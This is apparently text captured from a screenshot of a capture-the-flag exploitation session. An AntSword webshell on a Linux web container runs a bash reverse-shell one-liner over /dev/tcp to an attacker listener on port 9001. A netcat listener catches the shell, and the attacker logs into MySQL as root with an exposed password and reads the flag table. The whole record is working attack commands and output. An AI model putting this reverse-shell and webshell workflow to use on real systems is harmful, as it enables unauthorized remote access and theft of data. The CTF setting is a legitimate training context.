 AntSword
AntSword Edit Window Debug
>_ 192.168.200.129
(*) Infomations
Current Path: /var/www/html
Drive List: /
System Info: Linux 33267cdbab31 5.8.0-53-generic #60~20.04.1-Ubuntu SMP Thu May 6 09:52:46 UTC 2021 x86_64
Current User: www-data
(*) Enter ashelp to view local commands
(www-data:/var/www/html) $ bash -c 'exec bash -i &>/dev/tcp/192.168.200.1/9001 <&1'
PowerShell nc
# chuye @ Windows10 in /mnt/c/Users/320S [18:03:08]
nc -lvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from 192.168.200.129 40212 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@33267cdbab31:/var/www/html$ mysql -uroot -pNu1Lctf%#~:p -se "use flag;select * from flag;"
<www/html$ mysql -uroot -pNu1Lctf%#~:p -se "use flag;select * from flag;"
1 n1ctf{php_unserialize_ssrf_crlf_injection_is_easy:p}
www-data@33267cdbab31:/var/www/html$